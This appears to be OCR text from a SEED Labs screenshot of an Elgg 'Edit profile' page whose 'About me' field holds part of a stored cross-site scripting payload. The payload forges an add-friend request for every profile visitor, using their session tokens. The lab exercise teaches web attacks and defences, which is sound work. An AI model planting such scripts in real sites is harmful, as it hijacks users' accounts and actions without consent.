 Firefox Web Browser
En
2:17 PM
Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Display name
Samy
About me
Visual editor
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.csrflabelgg.com/action/friends
/add?friend="+elgg.page_owner.guid+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Public